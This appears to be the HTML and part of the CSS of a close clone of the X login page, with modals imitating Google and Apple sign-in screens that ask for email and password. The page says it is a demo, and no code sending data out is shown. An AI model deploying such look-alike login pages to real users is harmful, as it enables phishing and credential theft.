
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>X</title>
  <link rel="stylesheet" href="style.css">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 480 490'><path fill='white' d='M285.38 207.711L462.954 1.5H420.874L266.687 180.55L143.538 1.5H1.5L187.726 272.256L1.5 488.5H43.582L206.408 299.417L336.462 488.5H478.5L285.37 207.711H285.38ZM227.743 274.641L208.875 247.68L58.744 33.147H123.379L244.536 206.282L263.405 233.243L420.894 458.292H356.259L227.743 274.652V274.641Z'/></svg>">
</head>
<body>
  <div class="page">
    <!-- Main content (hidden below 500px) -->
    <div class="main-container">
      <!-- Left Column: Login Content -->
      <div class="left-column">
        <div class="login-content">
          <!-- Mobile X Logo (hidden on desktop) -->
          <div class="mobile-logo">
            <svg aria-label="X" role="img" fill="none" viewBox="0 0 480 490" xmlns="http://www.w3.org/2000/svg">
              <defs>
                <radialGradient cx="310.10" cy="113.16" gradientUnits="userSpaceOnUse" id="xGradMobile" r="200">
                  <stop stop-color="#C0C0C0" stop-opacity="0.4"/>
                  <stop offset="1" stop-color="#C0C0C0" stop-opacity="0"/>
                </radialGradient>
              </defs>
              <path d="M285.38 207.711L462.954 1.5H420.874L266.687 180.55L143.538 1.5H1.50003L187.726 272.256L1.50003 488.5H43.5818L206.408 299.417L336.462 488.5H478.5L285.37 207.711H285.38ZM227.743 274.641L208.875 247.68L58.7444 33.147H123.379L244.536 206.282L263.405 233.243L420.894 458.292H356.259L227.743 274.652V274.641Z" fill="#000000"/>
              <path d="M285.38 207.711L462.954 1.5H420.874L266.687 180.55L143.538 1.5H1.50003L187.726 272.256L1.50003 488.5H43.5818L206.408 299.417L336.462 488.5H478.5L285.37 207.711H285.38ZM227.743 274.641L208.875 247.68L58.7444 33.147H123.379L244.536 206.282L263.405 233.243L420.894 458.292H356.259L227.743 274.652V274.641Z" stroke="#222222" stroke-linejoin="round" stroke-width="3"/>
              <path d="M285.38 207.711L462.954 1.5H420.874L266.687 180.55L143.538 1.5H1.50003L187.726 272.256L1.50003 488.5H43.5818L206.408 299.417L336.462 488.5H478.5L285.37 207.711H285.38ZM227.743 274.641L208.875 247.68L58.7444 33.147H123.379L244.536 206.282L263.405 233.243L420.894 458.292H356.259L227.743 274.652V274.641Z" stroke="url(#xGradMobile)" stroke-linejoin="round" stroke-width="4"/>
            </svg>
          </div>

          <h1 class="heading">Happening now.</h1>

          <div class="login-form-container">
            <div class="social-buttons">
              <button class="btn btn-social" type="button" id="phoneBtn">
                <span class="btn-icon-wrap">
                  <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24" width="22" height="22" aria-hidden="true"><path d="M3 6.42383C3.00022 4.533 4.533 3.00022 6.42383 3H9.61816L12.2168 8.19727L10.6885 9.72461C11.4852 11.4181 12.5812 12.5137 14.2744 13.3105L15.8027 11.7832L21 14.3818V17.5762C20.9998 19.467 19.467 20.9998 17.5762 21C9.5262 21 3 14.4738 3 6.42383ZM5 6.42383C5 13.3692 10.6308 19 17.5762 19C18.3624 18.9998 18.9998 18.3624 19 17.5762V15.6182L16.1973 14.2168L15.207 15.207L14.7412 15.6738L14.1289 15.4287C11.3748 14.3271 9.67293 12.6252 8.57129 9.87109L8.32617 9.25879L8.79297 8.79297L9.7832 7.80273L8.38184 5H6.42383C5.63757 5.00022 5.00022 5.63757 5 6.42383Z"></path>
                </svg>
                </span>
                <span class="btn-text-content">Continue with phone</span>
              </button>

              <button class="btn btn-social" type="button" id="googleBtn">
                <span class="btn-icon-wrap">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="22" height="22" aria-hidden="true">
                    <path fill="#4285F4" d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92a5.06 5.06 0 01-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z"/>
                    <path fill="#34A853" d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z"/>
                    <path fill="#FBBC05" d="M5.84 14.09a6.6 6.6 0 010-4.18V7.07H2.18A11 11 0 001 12c0 1.78.43 3.45 1.18 4.93l2.85-2.22.81-.62z"/>
                    <path fill="#EA4335" d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z"/>
                  </svg>
                </span>
                <span class="btn-text-content">Continue with Google</span>
              </button>

              <button class="btn btn-social" type="button" id="appleBtn">
                <span class="btn-icon-wrap">
                  <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24" width="22" height="22" aria-hidden="true"><path d="M16.365 1.43c0 1.14-.493 2.27-1.177 3.08-.744.9-1.99 1.57-2.987 1.57-.18 0-.36-.02-.53-.06-.01-.18-.04-.56-.04-.95 0-1.15.572-2.27 1.206-2.98.804-.94 2.142-1.64 3.248-1.68.03.22.05.45.05.68zm4.565 16.71c-.03.07-.463 1.58-1.518 3.12-.945 1.34-1.94 2.71-3.43 2.71-1.517 0-1.9-.88-3.63-.88-1.698 0-2.302.91-3.67.91-1.377 0-2.332-1.26-3.428-2.8-1.287-1.82-2.323-4.63-2.323-7.28 0-4.28 2.797-6.55 5.552-6.55 1.448 0 2.675.95 3.6.95.865 0 2.222-1.01 3.902-1.01.613 0 2.886.06 4.374 2.19-.13.09-2.383 1.37-2.383 4.19 0 3.26 2.854 4.42 2.955 4.45z"></path>
                </svg>
                </span>
                <span class="btn-text-content">Continue with Apple</span>
              </button>
            </div>

            <div class="divider">
              <span>or</span>
            </div>

            <form class="login-form" id="loginForm" novalidate>
              <div class="input-group" id="inputGroup">
                <input type="text" id="loginInput" class="form-input" placeholder="Email or username" autocomplete="username webauthn" aria-label="Email or username">
                <label for="loginInput" class="form-label">Email or username</label>
              </div>
              <div class="validation-message" id="validationMsg" aria-live="polite"></div>

              <button type="submit" class="btn btn-continue" id="continueBtn" disabled>
                <span class="btn-text">Continue</span>
              </button>
            </form>

            <p class="legal-text">
              By continuing, you agree to our <a href="https://x.com/tos">Terms of Service</a>, <a href="https://x.com/privacy">Privacy Policy</a> and <a href="https://help.x.com/rules-and-policies/twitter-cookies" target="_blank" rel="noopener noreferrer">Cookie Use</a>.
            </p>
          </div>
        </div>
      </div>

      <!-- Right Column: Large X Logo (desktop only) -->
      <div class="right-column">
        <svg aria-label="X" role="img" fill="none" viewBox="0 0 480 490" xmlns="http://www.w3.org/2000/svg">
          <defs>
            <radialGradient cx="372.89" cy="176.92" gradientUnits="userSpaceOnUse" id="xGrad" r="200">
              <stop stop-color="#C0C0C0" stop-opacity="0.4"/>
              <stop offset="1" stop-color="#C0C0C0" stop-opacity="0"/>
            </radialGradient>
          </defs>
          <path d="M285.38 207.711L462.954 1.5H420.874L266.687 180.55L143.538 1.5H1.50003L187.726 272.256L1.50003 488.5H43.5818L206.408 299.417L336.462 488.5H478.5L285.37 207.711H285.38ZM227.743 274.641L208.875 247.68L58.7444 33.147H123.379L244.536 206.282L263.405 233.243L420.894 458.292H356.259L227.743 274.652V274.641Z" fill="#000000"/>
          <path d="M285.38 207.711L462.954 1.5H420.874L266.687 180.55L143.538 1.5H1.50003L187.726 272.256L1.50003 488.5H43.5818L206.408 299.417L336.462 488.5H478.5L285.37 207.711H285.38ZM227.743 274.641L208.875 247.68L58.7444 33.147H123.379L244.536 206.282L263.405 233.243L420.894 458.292H356.259L227.743 274.652V274.641Z" stroke="#222222" stroke-linejoin="round" stroke-width="3"/>
          <path d="M285.38 207.711L462.954 1.5H420.874L266.687 180.55L143.538 1.5H1.50003L187.726 272.256L1.50003 488.5H43.5818L206.408 299.417L336.462 488.5H478.5L285.37 207.711H285.38ZM227.743 274.641L208.875 247.68L58.7444 33.147H123.379L244.536 206.282L263.405 233.243L420.894 458.292H356.259L227.743 274.652V274.641Z" stroke="url(#xGrad)" stroke-linejoin="round" stroke-width="4"/>
        </svg>
      </div>
    </div>

    <!-- Mobile-only section (below 500px) -->
    <div class="mobile-section">
      <div class="mobile-x-logo">
        <svg aria-label="X" role="img" fill="none" viewBox="0 0 480 490" xmlns="http://www.w3.org/2000/svg">
          <defs>
            <radialGradient cx="240" cy="245" gradientUnits="userSpaceOnUse" id="xGradSmall" r="200">
              <stop stop-color="#C0C0C0" stop-opacity="0.4"/>
              <stop offset="1" stop-color="#C0C0C0" stop-opacity="0"/>
            </radialGradient>
          </defs>
          <path d="M285.38 207.711L462.954 1.5H420.874L266.687 180.55L143.538 1.5H1.50003L187.726 272.256L1.50003 488.5H43.5818L206.408 299.417L336.462 488.5H478.5L285.37 207.711H285.38ZM227.743 274.641L208.875 247.68L58.7444 33.147H123.379L244.536 206.282L263.405 233.243L420.894 458.292H356.259L227.743 274.652V274.641Z" fill="#000000"/>
          <path d="M285.38 207.711L462.954 1.5H420.874L266.687 180.55L143.538 1.5H1.50003L187.726 272.256L1.50003 488.5H43.5818L206.408 299.417L336.462 488.5H478.5L285.37 207.711H285.38ZM227.743 274.641L208.875 247.68L58.7444 33.147H123.379L244.536 206.282L263.405 233.243L420.894 458.292H356.259L227.743 274.652V274.641Z" stroke="#222222" stroke-linejoin="round" stroke-width="6"/>
          <path d="M285.38 207.711L462.954 1.5H420.874L266.687 180.55L143.538 1.5H1.50003L187.726 272.256L1.50003 488.5H43.5818L206.408 299.417L336.462 488.5H478.5L285.37 207.711H285.38ZM227.743 274.641L208.875 247.68L58.7444 33.147H123.379L244.536 206.282L263.405 233.243L420.894 458.292H356.259L227.743 274.652V274.641Z" stroke="url(#xGradSmall)" stroke-linejoin="round" stroke-width="6"/>
        </svg>
      </div>
      <div class="mobile-text">
        <h1 class="mobile-heading">See what's happening</h1>
        <p class="mobile-subheading">Already have an account?</p>
        <a href="#" class="btn btn-signin">Sign in</a>
      </div>
    </div>

    <!-- Footer -->
    <footer class="footer">
      <nav>
        <a href="https://about.x.com" target="_blank" rel="noopener noreferrer nofollow">About</a>
        <span class="dot">&middot;</span>
        <a href="https://help.x.com/using-x/download-the-x-app" target="_blank" rel="noopener noreferrer nofollow">Get App</a>
        <span class="dot">&middot;</span>
        <a href="https://grok.com/" target="_blank" rel="noopener noreferrer nofollow">Grok</a>
        <span class="dot">&middot;</span>
        <a href="https://help.x.com" target="_blank" rel="noopener noreferrer nofollow">Help</a>
        <span class="dot">&middot;</span>
        <a href="https://x.com/tos" target="_blank" rel="noopener noreferrer nofollow">Terms</a>
        <span class="dot">&middot;</span>
        <a href="https://x.com/privacy" target="_blank" rel="noopener noreferrer nofollow">Privacy</a>
        <span class="dot">&middot;</span>
        <a href="https://support.x.com/articles/20170514" target="_blank" rel="noopener noreferrer nofollow">Cookies</a>
        <span class="dot">&middot;</span>
        <a href="https://careers.x.com" target="_blank" rel="noopener noreferrer nofollow">Careers</a>
        <span class="dot">&middot;</span>
        <a href="https://business.x.com/advertising?ref=gl-tw-tw-twitter-advertise" target="_blank" rel="noopener noreferrer nofollow">Ads &amp; Business</a>
        <span class="dot">&middot;</span>
        <a href="https://developer.x.com" target="_blank" rel="noopener noreferrer nofollow">Developers</a>
        <span class="dot">&middot;</span>
        <a href="https://x.com/i/jf/stories/home" target="_blank" rel="noopener noreferrer nofollow">News</a>
        <span class="dot">&middot;</span>
        <a href="https://help.x.com/resources/accessibility" target="_blank" rel="noopener noreferrer nofollow">Accessibility</a>
        <span>&copy; 2026 X Corp.</span>
      </nav>
    </footer>
  </div>

  <!-- Google Modal -->
  <div class="modal-overlay" id="googleModal">
    <div class="modal google-modal">
      <div class="modal-header">
        <button type="button" class="modal-back" id="googleModalBack" aria-label="Go back">
          <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true"><path d="M7.414 13l5.043 5.04-1.414 1.42L3.586 12l7.457-7.46 1.414 1.42L7.414 11H21v2H7.414z"></path></svg>
        </button>
      </div>
      <div class="modal-body google-modal-body">
        <!-- Step 1: Email -->
        <div class="google-step" id="googleStep1">
          <div class="google-logo-wrap">
            <svg class="google-g-logo" viewBox="0 0 48 48" width="75" height="24">
              <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/>
              <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/>
              <path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/>
              <path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/>
            </svg>
          </div>
          <h2 class="google-modal-title">Sign in</h2>
          <p class="google-modal-subtitle">Use your Google Account</p>
          <div class="input-group modal-input google-input">
            <input type="text" id="googleEmailInput" class="form-input" placeholder="Email or phone" autocomplete="email webauthn">
            <label for="googleEmailInput" class="form-label">Email or phone</label>
          </div>
          <p class="google-error-msg" id="googleError"></p>
          <button type="button" class="google-forgot-link">Forgot email?</button>
          <p class="google-privacy-text">Not your computer? Use Guest mode to sign in privately. <a href="#" class="google-learn-more">Learn more about using Guest mode</a></p>
          <div class="google-modal-footer">
            <button type="button" class="google-create-link">Create account</button>
            <button type="button" class="btn google-next-btn" id="googleContinueBtn" disabled>
              <span class="btn-text">Next</span>
            </button>
          </div>
        </div>

        <!-- Step 2: Password -->
        <div class="google-step" id="googleStep2" style="display: none;">
          <div class="google-logo-wrap">
            <svg class="google-g-logo" viewBox="0 0 48 48" width="75" height="24">
              <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/>
              <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/>
              <path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/>
              <path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/>
            </svg>
          </div>
          <h2 class="google-modal-title">Welcome</h2>
          <div class="google-user-chip">
            <span class="google-user-email" id="googleDisplayEmail"></span>
            <svg class="google-user-arrow" viewBox="0 0 24 24" width="18" height="18" fill="#5f6368"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"/></svg>
          </div>
          <div class="input-group modal-input google-input">
            <input type="password" id="googlePasswordInput" class="form-input" placeholder="Enter your password" autocomplete="current-password">
            <label for="googlePasswordInput" class="form-label">Enter your password</label>
          </div>
          <p class="google-error-msg" id="googlePassError"></p>
          <button type="button" class="google-forgot-link">Forgot password?</button>
          <div class="google-modal-footer">
            <button type="button" class="btn google-next-btn" id="googleSignInBtn" disabled>
              <span class="btn-text">Next</span>
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>

  <!-- Apple Modal -->
  <div class="modal-overlay" id="appleModal">
    <div class="modal apple-modal">
      <div class="modal-header">
        <button type="button" class="modal-back" id="appleModalBack" aria-label="Go back">
          <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true"><path d="M7.414 13l5.043 5.04-1.414 1.42L3.586 12l7.457-7.46 1.414 1.42L7.414 11H21v2H7.414z"></path></svg>
        </button>
      </div>
      <div class="modal-body apple-modal-body">
        <div class="apple-app-icon">
          <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24" width="48" height="48" aria-hidden="true"><path d="M21.742 21.75l-7.563-11.179 7.056-8.321h-2.456l-5.691 6.714-4.54-6.714H2.359l7.29 10.776L2.25 21.75h2.456l6.035-7.118 4.818 7.118h6.191-.008zM7.739 3.818L18.81 20.182h-2.447L5.29 3.818h2.447z"></path></svg>
        </div>
        <h2 class="apple-modal-title">Use your Apple&nbsp;Account to sign in to X.</h2>
        <div class="input-group modal-input apple-input">
          <input type="text" id="appleEmailInput" class="form-input" placeholder="Email or Phone Number" autocomplete="username webauthn">
          <label for="appleEmailInput" class="form-label">Email or Phone Number</label>
        </div>
        <button type="button" class="btn btn-continue apple-continue-btn" id="appleContinueBtn" disabled>
          <span class="btn-text">Continue</span>
        </button>
        <button type="button" class="apple-swp-btn">
          <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M16.365 1.43c0 1.14-.493 2.27-1.177 3.08-.744.9-1.99 1.57-2.987 1.57-.18 0-.36-.02-.53-.06-.01-.18-.04-.56-.04-.95 0-1.15.572-2.27 1.206-2.98.804-.94 2.142-1.64 3.248-1.68.03.22.05.45.05.68zm4.565 16.71c-.03.07-.463 1.58-1.518 3.12-.945 1.34-1.94 2.71-3.43 2.71-1.517 0-1.9-.88-3.63-.88-1.698 0-2.302.91-3.67.91-1.377 0-2.332-1.26-3.428-2.8-1.287-1.82-2.323-4.63-2.323-7.28 0-4.28 2.797-6.55 5.552-6.55 1.448 0 2.675.95 3.6.95.865 0 2.222-1.01 3.902-1.01.613 0 2.886.06 4.374 2.19-.13.09-2.383 1.37-2.383 4.19 0 3.26 2.854 4.42 2.955 4.45z"></path>
          </svg>
          Sign in with iPhone
        </button>
        <p class="apple-swp-desc">Requires a device with iOS 17 or later.</p>
        <div class="apple-privacy">
          <p>In setting up Sign in with Apple, information about your interactions with Apple and this device may be used by Apple to help prevent fraud. <a href="https://www.apple.com/privacy/" target="_blank" rel="noopener noreferrer">See how your data is managed...</a></p>
        </div>
      </div>
    </div>
  </div>

  <!-- Password Modal -->
  <div class="modal-overlay" id="passwordModal">
    <div class="modal">
      <div class="modal-header">
        <button type="button" class="modal-back" id="passwordModalBack" aria-label="Go back">
          <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true"><path d="M7.414 13l5.043 5.04-1.414 1.42L3.586 12l7.457-7.46 1.414 1.42L7.414 11H21v2H7.414z"></path></svg>
        </button>
      </div>
      <div class="modal-body">
        <div class="modal-logo">
          <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24" width="48" height="48" aria-hidden="true"><path d="M21.742 21.75l-7.563-11.179 7.056-8.321h-2.456l-5.691 6.714-4.54-6.714H2.359l7.29 10.776L2.25 21.75h2.456l6.035-7.118 4.818 7.118h6.191-.008zM7.739 3.818L18.81 20.182h-2.447L5.29 3.818h2.447z"></path></svg>
        </div>
        <h2 class="modal-title" id="passwordModalTitle">Enter your password</h2>
        <p class="modal-subtitle" id="passwordModalEmail">user@example.com</p>
        <div class="input-group modal-input password-input-group">
          <input type="password" id="passwordInput" class="form-input" placeholder="Password" autocomplete="current-password">
          <label for="passwordInput" class="form-label">Password</label>
          <button type="button" class="password-toggle" id="passwordToggle" aria-label="Show password">
            <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
          </button>
        </div>
        <button type="button" class="modal-link forgot-password">Forgot password?</button>
        <p class="modal-info">This is a demo. No data is collected or transmitted.</p>
        <button type="button" class="btn btn-continue modal-continue" id="passwordContinueBtn" disabled>
          <span class="btn-text">Log in</span>
        </button>
      </div>
    </div>
  </div>

  <!-- Phone Modal -->
  <div class="modal-overlay" id="phoneModal">
    <div class="modal">
      <div class="modal-header">
        <button type="button" class="modal-back" id="phoneModalBack" aria-label="Go back">
          <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true"><path d="M7.414 13l5.043 5.04-1.414 1.42L3.586 12l7.457-7.46 1.414 1.42L7.414 11H21v2H7.414z"></path></svg>
        </button>
        <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24" width="28" height="28" aria-hidden="true" style="margin: 0 auto;"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg>
      </div>
      <div class="modal-body">
        <h2 class="modal-title">Enter your phone number</h2>
        <div class="phone-input-wrapper">
          <div class="phone-country-picker">
            <button type="button" class="phone-country-btn" aria-label="Select country, currently United States +1" aria-haspopup="listbox" aria-expanded="false">
              <span aria-hidden="true">&#127482;&#127480;</span>
              <span class="phone-country-code"><span dir="ltr">+1</span></span>
              <svg width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true"><path d="M3 4.5L6 7.5L9 4.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>
            </button>
          </div>
          <div class="phone-input-separator"></div>
          <input type="tel" id="phoneInput" class="phone-input" placeholder="Phone number" autocomplete="tel" aria-label="Phone number" required>
        </div>
        <div class="modal-info">
          <p>We'll send an SMS verification code. By entering your number, you agree to receive transactional messaging about your account. Others will be able to find you by phone number.</p>
          <div class="privacy-dropdown">
            <button type="button" class="privacy-options-btn">
              Privacy Options
              <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24" width="12" height="12" aria-hidden="true"><path d="M3.543 8.96l1.414-1.42L12 14.59l7.043-7.05 1.414 1.42L12 17.41 3.543 8.96z"></path></svg>
            </button>
            <div class="privacy-dropdown-content">
              <div class="privacy-dropdown-inner">
                <div class="privacy-dropdown-text">
                  <p class="privacy-dropdown-title">Connect with friends you know</p>
                  <p class="privacy-dropdown-desc">Let people find your account by your phone number or email</p>
                </div>
                <button type="button" class="toggle-switch" role="switch" aria-checked="true">
                  <span class="toggle-track">
                    <span class="toggle-thumb"></span>
                  </span>
                </button>
              </div>
            </div>
          </div>
        </div>
        <button type="button" class="btn btn-continue modal-continue" id="phoneContinueBtn" disabled>
          <span class="btn-text">Next</span>
        </button>
      </div>
    </div>
  </div>

  <!-- Toast Notification -->
  <div class="toast" id="toast" role="alert" aria-live="assertive">
    <span class="toast-message"></span>
  </div>

  <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
/* ===== CSS Variables ===== */
:root {
  --bg: #000000;
  --text: #e7e9ea;
  --muted: #71767b;
  --border: #2f3336;
  --input-blue: #1d9bf0;
  --button-light: #eff3f4;
  --accent: #1d9bf0;
  --accent-hover: #1a8cd8;
  --error: #f4212e;
  --qr-bg: #171717;
  --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

/* ===== Reset ===== */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  -webkit-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

body {
  font-family: var(--font-family);
  background: var(--bg);
  color: var(--text);
  min-height: 100vh;
  overflow-x: hidden;
}

button {
  font-family: inherit;
  cursor: pointer;
  border: none;
  background: none;
  color: inherit;
}

a {
  color: inherit;
  text-decoration: none;
}

input {
  font-family: inherit;
  border: none;
  outline: none;
  background: none;
  color: inherit;
}

/* ===== Page Layout ===== */
.page {
  display: flex;
  flex-direction: column;
  min-height: 100dvh;
}

/* ===== Main Container (hidden below 500px) ===== */
.main-container {
  display: flex;
  width: 100%;
  max-width: 1280px;
  margin: 0 auto;
  flex: 1;
}

@media (max-width: 500px) {
  .main-container {
    display: none;
  }
}

/* ===== Left Column ===== */
.left-column {
  display: flex;
  flex: 1;
  align-items: center;
  justify-content: center;
  padding: 40px 16px;
}

@media (min-width: 851px) {
  .left-column {
    justify-content: start;
    padding-left: 36px;
  }
}

.login-content {
  width: 100%;
  max-width: 400px;
}

/* ===== Mobile Logo ===== */
.mobile-logo {
  display: flex;
  justify-content: center;
  margin-bottom: 16px;
}

.mobile-logo svg {
  height: auto;
  width: 100%;
  max-width: 140px;
}

@media (min-width: 851px) {
  .mobile-logo {
    display: none;
  }
}

/* ===== Heading ===== */
.heading {
  font-size: 50px;
  font-weight: 600;
  line-height: 0.9;
  letter-spacing: 0;
  color: var(--text);
  margin-bottom: 32px;
  padding-bottom: 16px;
  text-align: center;
}

@media (min-width: 851px) {
  .heading {
    font-size: 64px;
    letter-spacing: -1px;
    text-align: start;
  }
}

/* ===== Login Form Container ===== */
.login-form-container {
  min-height: 440px;
  width: 100%;
  overflow: hidden;
}

/* ===== Social Buttons ===== */
.social-buttons {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  font-weight: 500;
  border-radius: 9999px;
  cursor: pointer;
  transition: background-color 150ms ease, transform 150ms ease;
  user-select: none;
  white-space: nowrap;
  position: relative;
}

.btn:focus-visible {
  outline: 2px solid var(--accent);
  outline-offset: 2px;
}

.btn:active {
  transform: scale(0.98);
}

.btn-social {
  background: #eff3f4;
  color: #0f1419;
  font-weight: 500;
  font-size: 15px;
  padding: 0 24px;
  height: 40px;
  width: 100%;
  border: 1px solid #536471;
  border-radius: 9999px;
}

.btn-social:hover {
  background: #d7dbdc;
}

.btn-social:active {
  transform: translateY(0);
  background: #cfd9de;
}

.btn-icon-wrap {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.btn-text-content {
  display: inline;
}

/* ===== Divider ===== */
.divider {
  display: flex;
  align-items: center;
  gap: 12px;
  margin: 16px 0;
  width: 100%;
}

.divider::before,
.divider::after {
  content: '';
  flex: 1;
  height: 1px;
  background: var(--border);
}

.divider span {
  font-size: 15px;
  color: var(--muted);
  font-weight: 500;
}

/* ===== Login Form ===== */
.login-form {
  display: flex;
  flex-direction: column;
  gap: 0;
}

/* ===== Input Group ===== */
.input-group {
  position: relative;
  width: 100%;
  height: 56px;
}

.form-input {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 16px 14px 8px;
  font-size: 16px;
  color: var(--text);
  background: #16181C;
  border: 1px solid #333639;
  border-radius: 4px;
  transition: border-color 150ms ease;
  z-index: 1;
}

.form-input:hover {
  border-color: #536471;
}

.form-input:focus {
  border-color: var(--input-blue);
  background: #000;
}

.form-input::placeholder {
  color: transparent;
}

/* ===== Floating Label ===== */
.form-label {
  position: absolute;
  left: 14px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 16px;
  color: #536471;
  pointer-events: none;
  transition: all 150ms ease;
  transform-origin: left center;
  z-index: 2;
}

.form-input:not(:focus):not(:placeholder-shown) + .form-label,
.form-input:focus + .form-label {
  top: 10px;
  transform: translateY(0);
  font-size: 13px;
}

.form-input:focus + .form-label {
  color: var(--input-blue);
}

/* ===== Validation Message ===== */
.validation-message {
  font-size: 13px;
  color: var(--error);
  min-height: 0;
  overflow: hidden;
  transition: min-height 150ms ease;
}

.validation-message.visible {
  min-height: 18px;
  margin-top: 8px;
}

/* ===== Input Error State ===== */
.input-group.error .form-input,
.phone-input-wrapper.error,
.google-input.error .form-input {
  border-color: var(--error) !important;
}

.input-group.error .form-label {
  color: var(--error);
}

.phone-input-wrapper.error {
  border-color: var(--error);
}

.phone-error-msg,
.google-error-msg,
.apple-error-msg,
.password-error-msg {
  font-size: 12px;
  color: var(--error);
  width: 100%;
  text-align: left;
  margin-top: 4px;
}

/* ===== Continue Button ===== */
.btn-continue {
  background: #1d1d1d;
  color: #6b6b6b;
  font-weight: 700;
  font-size: 15px;
  padding: 0 32px;
  height: 52px;
  width: 100%;
  margin-top: 24px;
  border-radius: 9999px;
  transition: background-color 150ms ease, color 150ms ease;
}

.btn-continue:active {
  transform: scale(0.98);
}

.btn-continue:not(:disabled) {
  background: #eff3f4;
  color: #0f1419;
}

.btn-continue:not(:disabled):hover {
  background: #d7dbdc;
}

/* ===== Legal Text ===== */
.legal-text {
  font-size: 13px;
  color: var(--muted);
  line-height: 1.5;
  margin-top: 16px;
  text-align: center;
}

.legal-text a {
  color: var(--text);
  font-weight: 500;
}

.legal-text a:hover {
  text-decoration: underline;
}

/* ===== Right Column: Large X Logo (desktop only) ===== */
.right-column {
  display: none;
}

@media (min-width: 851px) {
  .right-column {
    display: flex;
    min-height: 45vh;
    flex: 1;
    align-items: center;
    justify-content: center;
    overflow: hidden;
  }

